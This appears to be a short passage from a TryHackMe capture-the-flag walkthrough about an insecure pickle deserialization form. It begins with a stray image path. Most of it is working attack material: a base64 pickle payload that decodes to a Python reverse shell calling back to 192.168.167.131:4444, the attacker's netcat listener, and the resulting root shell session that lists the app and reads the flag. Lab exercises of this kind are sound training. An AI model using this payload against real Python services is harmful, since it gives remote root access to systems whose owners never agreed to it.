 and access sensitive files.
Deserialize Object
Enter base64-encoded pickle data below. The application will deserialize it without any integrity
verification.
PICKLE DATA (BASE64)
wAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjORweXRob24zIC1jICJpbXBvcnQgc2
9ja2V0LHN1YnByb2Nlc3Msb3M7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkV
ULHNvY2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgnMTkyLjE2OC4xNjcuMTMx
JywgNDQ0NCkpO29zLmR1cDIocy5maWxlbm8oKSwwKTtvcy5kdXAyKHMuZmlsZW5vK
CksMSk7b3MuZHVwMihzLmZpbGVubygpLDIpO3N1YnByb2Nlc3MuY2FsbChbJy9iaW
4vc2gnLCctaSddKSKUhZRSlC4=
Deserialize
Deserialized Output
THM{I N}
banza@BanzaHackBox:~$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.64.173.88 44602
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# pwd
/app
# ls
Dockerfile
README.md
app.py
flag.txt
requirements.txt
static
templates
# cat flag.txt
THM{I N}
#